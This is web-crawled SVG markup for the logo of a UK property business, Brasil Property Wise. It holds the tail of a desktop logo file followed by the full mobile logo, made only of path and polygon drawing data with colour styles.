d="M219.64,22.66v.79a7.78,7.78,0,0,0-2.22.29,1.56,1.56,0,0,0-1,1,6.58,6.58,0,0,0-.26,2.14v20a6.21,6.21,0,0,0,.2,1.81,1.17,1.17,0,0,0,.78.78,5.46,5.46,0,0,0,1.74.2H221a6.29,6.29,0,0,0,3.6-1.1,8.68,8.68,0,0,0,2.72-3.09,13.81,13.81,0,0,0,1.53-4.58h1c-.09.89-.13,2-.13,3.46,0,.6,0,1.48,0,2.64s.12,2.34.26,3.58c-1.47-.06-3.12-.09-5-.1s-3.49,0-4.92,0h-3.89c-1.61,0-3.32,0-5.14,0s-3.49,0-5.05.1v-.79a8.17,8.17,0,0,0,2.08-.32,1.4,1.4,0,0,0,.92-.94,7,7,0,0,0,.24-2.12V26.83a7,7,0,0,0-.24-2.14,1.48,1.48,0,0,0-.95-1,6.74,6.74,0,0,0-2.05-.29v-.79c.72,0,1.69.05,2.92.08s2.52,0,3.9,0,2.51,0,3.74,0Z"></path><path class="cls-2" d="M89.77,57.67a2.35,2.35,0,0,1,0,3.44,3.13,3.13,0,0,1-2,.62H86.06v2h-1V57.05h2.62A3.13,3.13,0,0,1,89.77,57.67Zm-.69,2.84a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H86.06v3h1.63A2.15,2.15,0,0,0,89.08,60.51Z"></path><path class="cls-2" d="M101.66,63.76l-1.44-2.06-.43,0H98.14v2h-1V57.05h2.61a3.12,3.12,0,0,1,2,.62,2.12,2.12,0,0,1,.75,1.72,2.26,2.26,0,0,1-.38,1.32,2.19,2.19,0,0,1-1.09.8l1.59,2.25Zm-.51-3.25a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H98.14v3h1.62A2.15,2.15,0,0,0,101.15,60.51Z"></path><path class="cls-2" d="M110.5,63.39a3.34,3.34,0,0,1-1.75-3,3.41,3.41,0,0,1,.47-1.76,3.36,3.36,0,0,1,1.28-1.23,3.93,3.93,0,0,1,3.65,0,3.27,3.27,0,0,1,1.27,1.23,3.58,3.58,0,0,1,0,3.51,3.2,3.2,0,0,1-1.27,1.23,3.93,3.93,0,0,1-3.65,0Zm3.16-.74a2.51,2.51,0,0,0,.93-.93,2.71,2.71,0,0,0,0-2.63,2.59,2.59,0,0,0-.93-.93,2.7,2.7,0,0,0-1.33-.33,2.74,2.74,0,0,0-1.34.33,2.54,2.54,0,0,0-.94.93,2.71,2.71,0,0,0,0,2.63,2.47,2.47,0,0,0,.94.93,2.74,2.74,0,0,0,1.34.33A2.7,2.7,0,0,0,113.66,62.65Z"></path><path class="cls-2" d="M126.67,57.67a2.35,2.35,0,0,1,0,3.44,3.13,3.13,0,0,1-2,.62H123v2h-1V57.05h2.62A3.13,3.13,0,0,1,126.67,57.67ZM126,60.51a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H123v3h1.63A2.15,2.15,0,0,0,126,60.51Z"></path><path class="cls-2" d="M139,62.93v.83h-4.87V57.05h4.73v.83H135V60h3.36v.81H135v2.17Z"></path><path class="cls-2" d="M150.14,63.76l-1.45-2.06-.42,0h-1.66v2h-1V57.05h2.61a3.12,3.12,0,0,1,2,.62,2.12,2.12,0,0,1,.75,1.72,2.26,2.26,0,0,1-.38,1.32,2.19,2.19,0,0,1-1.09.8l1.59,2.25Zm-.51-3.25a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39h-1.63v3h1.63A2.15,2.15,0,0,0,149.63,60.51Z"></path><path class="cls-2" d="M159.62,57.88h-2.3v-.83h5.55v.83h-2.3v5.88h-.95Z"></path><path class="cls-2" d="M173.15,61.44v2.32h-1V61.42l-2.66-4.37h1l2.15,3.54,2.15-3.54h.95Z"></path><path class="cls-2" d="M198.65,57.05l-2.25,6.71h-1l-1.83-5.36-1.83,5.36h-1l-2.24-6.71h1l1.81,5.45,1.88-5.45H194l1.85,5.48,1.85-5.48Z"></path><path class="cls-2" d="M205.12,57.05h.95v6.71h-.95Z"></path><path class="cls-2" d="M214.24,63.6a2.93,2.93,0,0,1-1.11-.61l.36-.74a3,3,0,0,0,1,.56,3.7,3.7,0,0,0,1.23.21,2.23,2.23,0,0,0,1.25-.28.88.88,0,0,0,.41-.75.73.73,0,0,0-.22-.56,1.37,1.37,0,0,0-.56-.33,7.58,7.58,0,0,0-.94-.26,9.72,9.72,0,0,1-1.22-.37,2,2,0,0,1-.79-.56,1.49,1.49,0,0,1-.33-1,1.72,1.72,0,0,1,.28-1,2,2,0,0,1,.86-.69,3.51,3.51,0,0,1,1.43-.26,4.57,4.57,0,0,1,1.16.16,3,3,0,0,1,1,.44l-.31.77a3.54,3.54,0,0,0-.91-.41,3.38,3.38,0,0,0-.93-.14,2.06,2.06,0,0,0-1.23.3.89.89,0,0,0-.4.76.7.7,0,0,0,.23.56,1.47,1.47,0,0,0,.57.34A8.53,8.53,0,0,0,216,60a9.23,9.23,0,0,1,1.22.37,2,2,0,0,1,.79.55,1.48,1.48,0,0,1,.33,1,1.72,1.72,0,0,1-.29,1,1.92,1.92,0,0,1-.87.69,3.6,3.6,0,0,1-1.44.26A4.51,4.51,0,0,1,214.24,63.6Z"></path><path class="cls-2" d="M229.72,62.93v.83h-4.86V57.05h4.73v.83h-3.78V60h3.37v.81h-3.37v2.17Z"></path><polygon class="cls-3" points="39.97 0 13.09 13.74 13.09 28.49 39.97 22.8 80.58 30.85 80.58 20.81 39.97 0"></polygon><polygon class="cls-4" points="39.97 31.83 0 39.35 0 47.48 39.97 54.65 67.93 49.3 67.93 37.25 39.97 31.83"></polygon><polygon class="cls-1" points="39.97 63.58 13.05 58.85 13.05 71.52 39.97 86 80.38 65.64 80.38 55.98 39.97 63.58"></polygon><polygon class="cls-5" points="39.97 0 39.97 22.8 13.09 28.49 13.09 13.74 39.97 0"></polygon><polygon class="cls-6" points="39.97 31.83 0 39.35 0 47.48 39.97 54.65 39.97 31.83"></polygon><polygon class="cls-7" points="39.97 86 13.05 71.52 13.05 58.85 39.97 63.58 39.97 86"></polygon></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg
body_size: 2631
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160.47 60"><defs><style>.cls-1{fill:#057a2c;}.cls-2{fill:#002682;}.cls-3{fill:#021c44;}.cls-4{fill:#cbb217;}.cls-5{fill:#002776;}.cls-6{fill:#fddf01;}.cls-7{fill:#009b38;}</style></defs><title>Brasil Property Wise Mobile Logo</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M59.38,15.81c.48,0,1.13,0,1.95,0l2.44,0c.92,0,1.81,0,2.68,0l1.84,0a9.58,9.58,0,0,1,5.36,1.21,3.61,3.61,0,0,1,1.77,3.1,3.67,3.67,0,0,1-.61,2,5.39,5.39,0,0,1-1.87,1.75A9.46,9.46,0,0,1,69.65,25V25A12.33,12.33,0,0,1,74,26a5.35,5.35,0,0,1,2.28,1.78,3.89,3.89,0,0,1,.69,2.17,4.43,4.43,0,0,1-2.12,3.95A10.62,10.62,0,0,1,69,35.25c-.46,0-1.13,0-2,0s-1.92,0-3.13,0l-2.49,0c-.82,0-1.47,0-1.95.07V34.7a5.5,5.5,0,0,0,1.39-.22,1,1,0,0,0,.62-.66,5.49,5.49,0,0,0,.15-1.48V18.72a5.46,5.46,0,0,0-.15-1.5,1,1,0,0,0-.64-.66,4.86,4.86,0,0,0-1.37-.2Zm8.54.55c-.75,0-1.24.15-1.46.47a3.62,3.62,0,0,0-.33,1.89V32.34a3,3,0,0,0,.38,1.85,2.19,2.19,0,0,0,1.61.42,3.59,3.59,0,0,0,3-1.24,5.69,5.69,0,0,0,1-3.56A4.53,4.53,0,0,0,71,26.54a5,5,0,0,0-3.68-1.15H64.89v-.47h2.48a3.13,3.13,0,0,0,2.08-.61,3.28,3.28,0,0,0,1-1.65,8.26,8.26,0,0,0,.29-2.21,5.72,5.72,0,0,0-.67-3.06A2.36,2.36,0,0,0,67.92,16.36Z"></path><path class="cls-1" d="M78.34,15.81c.49,0,1.16,0,2,0l2.51,0q1.43,0,2.76,0l1.9,0a12,12,0,0,1,6.17,1.25,3.93,3.93,0,0,1,2,3.52,4.58,4.58,0,0,1-.42,1.88,4.78,4.78,0,0,1-1.41,1.76,7.44,7.44,0,0,1-2.71,1.29,16.52,16.52,0,0,1-4.34.48H84v-.55h2.55a4.72,4.72,0,0,0,2.65-.61,3.19,3.19,0,0,0,1.25-1.65,7.2,7.2,0,0,0,.34-2.29A5.89,5.89,0,0,0,90,17.55a3.23,3.23,0,0,0-2.85-1.19c-.77,0-1.27.15-1.5.47a3.6,3.6,0,0,0-.34,1.89V32.34a5,5,0,0,0,.17,1.48,1,1,0,0,0,.63.66,5.8,5.8,0,0,0,1.43.22v.55c-.54,0-1.21-.06-2-.07l-2.46,0-2.69,0c-.84,0-1.51,0-2,.07V34.7a5.7,5.7,0,0,0,1.42-.22,1,1,0,0,0,.64-.66,5,5,0,0,0,.17-1.48V18.72a5,5,0,0,0-.17-1.5,1,1,0,0,0-.65-.66,5.19,5.19,0,0,0-1.41-.2ZM84,25.56c.85,0,1.58.05,2.21.1l1.64.16,1.28.09a8.83,8.83,0,0,1,4,1.07,4,4,0,0,1,1.68,2.56l.68,2.82A5,5,0,0,0,96,33.9a1,1,0,0,0,.86.44,1.46,1.46,0,0,0,.64-.18,2.87,2.87,0,0,0,.55-.45l.41.33a4.79,4.79,0,0,1-1.72,1.22,5.86,5.86,0,0,1-2.22.37A5,5,0,0,1,91.87,35a3.3,3.3,0,0,1-1.37-2.33L90,29.92a15.28,15.28,0,0,0-.5-2,3.48,3.48,0,0,0-.82-1.37A2,2,0,0,0,87.21,26H84Z"></path><path class="cls-1" d="M108.34,15.76l6,17.18a3.17,3.17,0,0,0,.79,1.36,1.45,1.45,0,0,0,.78.4v.55c-.5,0-1.08-.06-1.75-.07l-2,0-2.17,0c-.68,0-1.22,0-1.62.07V34.7a2.27,2.27,0,0,0,1.61-.48c.22-.29.17-.9-.16-1.83L105.6,19.63l.45-.72-3.78,10.87a10,10,0,0,0-.69,3.08,1.56,1.56,0,0,0,.61,1.41,3.38,3.38,0,0,0,1.6.43v.55c-.55,0-1.07-.06-1.57-.07l-1.52,0-1,0a6.8,6.8,0,0,0-.86.07V34.7A2.17,2.17,0,0,0,99.88,34,7.06,7.06,0,0,0,101,31.81l5.67-16,.86,0Zm1.74,11.58v.55h-7.41l.24-.55Z"></path><path class="cls-1" d="M124,15.45a8.08,8.08,0,0,1,2.67.35,11.27,11.27,0,0,1,1.61.72,6.17,6.17,0,0,0,.58.29.92.92,0,0,0,.42.1c.31,0,.53-.4.65-1.21h.67c0,.35,0,.76-.07,1.25s-.05,1.12-.06,1.91,0,1.82,0,3.1h-.67a8.69,8.69,0,0,0-.7-2.77A5.79,5.79,0,0,0,127.42,17a4,4,0,0,0-2.63-.87,3.58,3.58,0,0,0-2.32.74,2.54,2.54,0,0,0-.91,2.06,3.05,3.05,0,0,0,.59,1.88,6.77,6.77,0,0,0,1.72,1.53c.75.49,1.66,1.09,2.74,1.78a29.71,29.71,0,0,1,2.52,1.7,7.35,7.35,0,0,1,1.79,1.92,4.73,4.73,0,0,1,.68,2.56,4.47,4.47,0,0,1-1,3A6.12,6.12,0,0,1,127.93,35a10.68,10.68,0,0,1-3.61.59,10.27,10.27,0,0,1-2.9-.33,12.1,12.1,0,0,1-1.82-.69,2.29,2.29,0,0,0-1-.38c-.31,0-.53.4-.65,1.21h-.67c0-.44.06-.95.07-1.54s0-1.35,0-2.29,0-2.14,0-3.58h.67a13.24,13.24,0,0,0,.66,3.39A5.74,5.74,0,0,0,120.4,34a4.51,4.51,0,0,0,3,1,4.27,4.27,0,0,0,2.58-.77,2.65,2.65,0,0,0,1.06-2.31A3.63,3.63,0,0,0,125.82,29a20.92,20.92,0,0,0-3.17-2.29q-1.38-.85-2.58-1.71a7,7,0,0,1-1.93-2,4.63,4.63,0,0,1-.72-2.6,4.26,4.26,0,0,1,.93-2.84A5.44,5.44,0,0,1,120.79,16,9.41,9.41,0,0,1,124,15.45Z"></path><path class="cls-1" d="M142.27,15.81v.55a4.54,4.54,0,0,0-1.33.2,1,1,0,0,0-.59.66,6,6,0,0,0-.14,1.5V32.34a5.49,5.49,0,0,0,.15,1.48,1,1,0,0,0,.61.66,5,5,0,0,0,1.3.22v.55c-.49,0-1.12-.06-1.87-.07l-2.27,0-2.47,0c-.77,0-1.4,0-1.87.07V34.7a5.1,5.1,0,0,0,1.32-.22,1,1,0,0,0,.59-.66,5.49,5.49,0,0,0,.15-1.48V18.72a5.46,5.46,0,0,0-.15-1.5,1,1,0,0,0-.61-.66,4.37,4.37,0,0,0-1.3-.2v-.55c.47,0,1.1,0,1.87,0s1.59,0,2.47,0,1.52,0,2.27,0S141.78,15.83,142.27,15.81Z"></path><path class="cls-1" d="M153.24,15.81v.55a6.08,6.08,0,0,0-1.55.2,1.07,1.07,0,0,0-.7.66,4.59,4.59,0,0,0-.18,1.5v14a4.43,4.43,0,0,0,.13,1.26.83.83,0,0,0,.54.55,4.17,4.17,0,0,0,1.22.13h1.48a4.37,4.37,0,0,0,2.51-.76,6.18,6.18,0,0,0,1.9-2.16,9.89,9.89,0,0,0,1.07-3.2h.69c-.06.62-.09,1.43-.09,2.42,0,.42,0,1,0,1.84s.08,1.64.18,2.5c-1,0-2.18-.06-3.46-.07l-3.43,0h-2.71l-3.59,0c-1.26,0-2.44,0-3.52.07V34.7a5.89,5.89,0,0,0,1.44-.22,1,1,0,0,0,.65-.66,5,5,0,0,0,.17-1.48V18.72a5,5,0,0,0-.17-1.5,1,1,0,0,0-.66-.66,5.29,5.29,0,0,0-1.43-.2v-.55c.5,0,1.18,0,2,0s1.76,0,2.73,0,1.75,0,2.6,0S152.68,15.83,153.24,15.81Z"></path><path class="cls-2" d="M62.63,40.24a1.47,1.47,0,0,1,.52,1.2,1.45,1.45,0,0,1-.52,1.19,2.16,2.16,0,0,1-1.43.44H60v1.42h-.66V39.81H61.2A2.16,2.16,0,0,1,62.63,40.24Zm-.48,2a1.06,1.06,0,0,0,0-1.56,1.51,1.51,0,0,0-1-.27H60v2.1h1.14A1.51,1.51,0,0,0,62.15,42.22Z"></path><path class="cls-2" d="M70.93,44.49l-1-1.44H68.47v1.43H67.8V39.81h1.83a2.18,2.18,0,0,1,1.43.43,1.47,1.47,0,0,1,.52,1.2,1.54,1.54,0,0,1-.27.92,1.49,1.49,0,0,1-.76.55l1.11,1.58Zm-.35-2.27a1.09,1.09,0,0,0,0-1.56,1.53,1.53,0,0,0-1-.27H68.47v2.1h1.14A1.53,1.53,0,0,0,70.58,42.22Z"></path><path class="cls-2" d="M77.1,44.23a2.3,2.3,0,0,1-1.22-2.08,2.45,2.45,0,0,1,.32-1.23,2.4,2.4,0,0,1,.9-.86,2.65,2.65,0,0,1,1.27-.31,2.68,2.68,0,0,1,1.27.31,2.43,2.43,0,0,1,.89,3.31,2.23,2.23,0,0,1-.89.86,2.57,2.57,0,0,1-1.27.31A2.54,2.54,0,0,1,77.1,44.23Zm2.2-.52a1.81,1.81,0,0,0,.65-.64,1.83,1.83,0,0,0,.24-.92,1.78,1.78,0,0,0-.89-1.57,1.81,1.81,0,0,0-.93-.23,1.83,1.83,0,0,0-.93.23,1.72,1.72,0,0,0-.66.65,1.87,1.87,0,0,0-.23.92,1.93,1.93,0,0,0,.23.92,1.76,1.76,0,0,0,.66.64,1.83,1.83,0,0,0,.93.23A1.81,1.81,0,0,0,79.3,43.71Z"></path><path class="cls-2" d="M88.38,40.24a1.47,1.47,0,0,1,.52,1.2,1.45,1.45,0,0,1-.52,1.19,2.18,2.18,0,0,1-1.43.44H85.79v1.42h-.67V39.81H87A2.18,2.18,0,0,1,88.38,40.24Zm-.48,2a1.09,1.09,0,0,0,0-1.56,1.53,1.53,0,0,0-1-.27H85.79v2.1h1.14A1.53,1.53,0,0,0,87.9,42.22Z"></path><path class="cls-2" d="M97,43.9v.59h-3.4V39.81h3.3v.58H94.22v1.43h2.34v.57H94.22V43.9Z"></path><path class="cls-2" d="M104.76,44.49l-1-1.44h-1.46v1.43h-.66V39.81h1.82a2.16,2.16,0,0,1,1.43.43,1.47,1.47,0,0,1,.52,1.2,1.61,1.61,0,0,1-.26.92,1.52,1.52,0,0,1-.77.55l1.11,1.58Zm-.36-2.27a1.06,1.06,0,0,0,0-1.56,1.51,1.51,0,0,0-1-.27h-1.14v2.1h1.14A1.51,1.51,0,0,0,104.4,42.22Z"></path><path class="cls-2" d="M111.37,40.39h-1.61v-.58h3.87v.58H112v4.1h-.66Z"></path><path class="cls-2" d="M120.81,42.87v1.62h-.66V42.85l-1.86-3H119l1.5,2.46,1.5-2.46h.67Z"></path><path class="cls-2" d="M138.6,39.81,137,44.49h-.7l-1.28-3.74-1.27,3.74h-.72l-1.56-4.68h.68l1.27,3.8,1.32-3.8h.61l1.29,3.82L138,39.81Z"></path><path class="cls-2" d="M143.11,39.81h.67v4.68h-.67Z"></path><path class="cls-2" d="M149.48,44.38a2.07,2.07,0,0,1-.77-.43l.24-.52a2.08,2.08,0,0,0,.69.39,2.51,2.51,0,0,0,.86.15,1.49,1.49,0,0,0,.87-.2.59.59,0,0,0,.28-.52.53.53,0,0,0-.15-.39,1.09,1.09,0,0,0-.39-.23,4.29,4.29,0,0,0-.65-.18,6.57,6.57,0,0,1-.86-.26,1.32,1.32,0,0,1-.55-.39,1,1,0,0,1-.23-.71,1.16,1.16,0,0,1,.2-.68,1.36,1.36,0,0,1,.59-.48,2.45,2.45,0,0,1,1-.18,3.24,3.24,0,0,1,.82.11,2.17,2.17,0,0,1,.69.31l-.23.53a2.31,2.31,0,0,0-.62-.28,2.21,2.21,0,0,0-.66-.1,1.42,1.42,0,0,0-.85.21.63.63,0,0,0-.29.53.53.53,0,0,0,.16.39,1.22,1.22,0,0,0,.4.24c.16.05.38.11.65.17a6.86,6.86,0,0,1,.85.26,1.32,1.32,0,0,1,.55.39,1,1,0,0,1,.23.7,1.22,1.22,0,0,1-.2.67,1.37,1.37,0,0,1-.61.48,2.48,2.48,0,0,1-1,.18A3.51,3.51,0,0,1,149.48,44.38Z"></path><path class="cls-2" d="M160.28,43.9v.59h-3.4V39.81h3.31v.58h-2.64v1.43h2.35v.57h-2.35V43.9Z"></path><polygon class="cls-3" points="27.89 0 9.14 9.59 9.14 19.88 27.89 15.91 56.23 21.52 56.23 14.52 27.89 0"></polygon><polygon class="cls-4" points="27.89 22.2 0 27.46 0 33.13 27.89 38.13 47.39 34.39 47.39 25.99 27.89 22.2"></polygon><polygon class="cls-1" points="27.89 44.36 9.1 41.06 9.1 49.9 27.89 60 56.08 45.8 56.08 39.06 27.89 44.36"></polygon><polygon class="cls-5" points="27.89 0 27.89 15.91 9.14 19.88 9.14 9.59 27.89 0"></polygon><polygon class="cls-6" points="27.89 22.2 0 27.46 0 33.13 27.89 38.13 27.89 22.2"></polygon><polygon class="cls-7" points="27.89 60 9.1 49.9 9.1 41.06 27.89 44.36 27.89 60"></polygon></g></g></svg> 